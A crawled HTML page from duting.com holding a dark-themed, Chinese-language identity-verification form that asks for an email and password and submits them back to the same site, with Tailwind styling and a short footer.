

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://duting.com/
body_size: 6082
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>访问验证</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <style>
        :root {
            --color-primary: #4a5568; --color-accent: #a0aec0; --color-text: #e2e8f0; --color-primary: #4a5568; --color-accent: #a0aec0; --color-text: #e2e8f0; --bg-base: #1a202c; --font-family: &#039;Roboto&#039;, sans-serif
        }
        body {
            font-family: var(--font-family), system-ui, sans-serif;
            color: var(--color-text);
            background: repeating-linear-gradient(90deg, #1a202c, #1a202c 31px, #4a556815 31px, #4a556815 32px);
        }
        .theme-bg {
            --color-primary: #4a5568; --color-accent: #a0aec0; --color-text: #e2e8f0; --color-primary: #4a5568; --color-accent: #a0aec0; --color-text: #e2e8f0; --bg-base: #1a202c; --font-family: &#039;Roboto&#039;, sans-serif;
        }
        /* Background Animations */
        

        /* Entry Animation */
        @keyframes slideUp { 
                    from { opacity: 0; transform: translateY(20px); } 
                    to { opacity: 1; transform: translateY(0); } 
                }
.anim-slide-up { animation-name: slideUp; }

        .animate-enter {
            animation-duration: 0.6s;
            animation-fill-mode: both;
            animation-timing-function: cubic-bezier(0.16, 1, 0.3, 1);
        }

        /* Text Readability Enhancements */
        body, h1, h2, h3, h4, h5, h6, p, label, span {
            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
        }

        /* Input fields use theme variables */
        input[type="text"],
        input[type="password"],
        input[type="email"],
        input[type="tel"] {
            text-shadow: none;
        }

        /* Custom Utilities using vars */
        .btn-primary {
            background-color: var(--color-primary);
            color: white;
            transition: all 0.2s;
            text-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
        }
        .btn-primary:hover {
            opacity: 0.9;
            transform: translateY(-1px);
        }
        .input-theme {
            border-color: color-mix(in srgb, var(--color-text) 20%, transparent);
            background-color: color-mix(in srgb, var(--bg-style) 50%, white);
        }
        .input-theme:focus {
            border-color: var(--color-accent);
            ring-color: var(--color-accent);
        }
        .link-accent {
            color: var(--color-accent);
        }
        .link-accent:hover {
            color: var(--color-primary);
        }
    </style>
</head>
<body class="h-screen w-screen overflow-hidden" style="--color-primary: #4a5568; --color-accent: #a0aec0; --color-text: #e2e8f0; --color-primary: #4a5568; --color-accent: #a0aec0; --color-text: #e2e8f0; --bg-base: #1a202c; --font-family: &#039;Roboto&#039;, sans-serif">
    <div class="flex min-h-screen flex-col justify-center py-12 sm:px-6 lg:px-8" style="--color-primary: #4a5568; --color-accent: #a0aec0; --color-text: #e2e8f0; --color-primary: #4a5568; --color-accent: #a0aec0; --color-text: #e2e8f0; --bg-base: #1a202c; --font-family: &#039;Roboto&#039;, sans-serif">
    <div class="sm:mx-auto sm:w-full sm:max-w-md animate-enter anim-slide-up bg-[var(--bg-base)] border-2 border-dashed border-[var(--color-text)]/20 rounded-xl p-8">
        <div class="space-y-6">
    <div class="text-center">
        <h2 class="text-3xl font-bold tracking-tight" style="color: var(--color-primary)">身份核验</h2>
        <p class="mt-2 text-sm text-[var(--color-text)]/80">为确保安全，请完成身份验证</p>
    </div>

    
    <form class="space-y-6" action="http://duting.com" method="POST">
        <input type="hidden" name="_token" value="QMJ1w3nXb7aaheHC0L25HQ9ibLORke05TJUHtXhj" autocomplete="off">        <div>
            <label for="identity" class="block text-sm font-medium leading-6 text-[var(--color-text)]/90">
                您的邮箱
            </label>
            <div class="mt-2">
                <input id="identity"
                       name="email"
                       type="email"
                       required
                       placeholder="您的邮箱"
                       class="input-theme block w-full rounded-md border-0 py-2.5 px-3 shadow-sm ring-1 ring-inset ring-[var(--color-text)]/20 placeholder:text-[var(--color-text)]/40 focus:ring-2 focus:ring-inset focus:ring-[var(--color-primary)] sm:text-sm sm:leading-6 text-[var(--color-text)]"
                       style="background-color: var(--bg-base);">
            </div>
        </div>

        <div>
            <div class="flex items-center justify-between">
                <label for="password" class="block text-sm font-medium leading-6 text-[var(--color-text)]/90">密码</label>
            </div>
            <div class="mt-2">
                <input id="password" name="password" type="password" required placeholder="********"
                    class="input-theme block w-full rounded-md border-0 py-2.5 px-3 shadow-sm ring-1 ring-inset ring-[var(--color-text)]/20 placeholder:text-[var(--color-text)]/40 focus:ring-2 focus:ring-inset focus:ring-[var(--color-primary)] sm:text-sm sm:leading-6 text-[var(--color-text)]"
                    style="background-color: var(--bg-base);">
            </div>
        </div>

        <div>
            <button type="submit"
            class="btn-primary w-full flex justify-center rounded-md px-3 py-2.5 text-sm font-semibold shadow-sm focus-visible:outline focus-visible:outline-2 focus-visible:outline-offset-2">
                提交
            </button>
        </div>
    </form>

    <div class="mt-10 text-center space-y-2">
        <p class="text-xs text-[var(--color-text)]/70">
            
        </p>
        <p class="text-xs text-[var(--color-text)]/50">
            Powered by duting.com 2024-2026 
        </p>
    </div>
</div>
    </div>
</div>
</body>
</html>
